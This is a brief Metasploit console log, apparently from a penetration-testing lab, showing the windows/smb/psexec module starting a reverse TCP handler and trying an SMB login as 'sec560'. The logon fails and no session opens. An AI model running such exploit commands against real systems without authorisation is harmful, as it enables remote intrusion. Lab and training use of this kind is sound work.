 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.18:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445| as user 'sec560'...
[-] 10.130.10.25:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::Logi
nError Login Failed: (0xc000006d) STATUS_LOGON_FAILURE: The attempted logon is inval
id. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >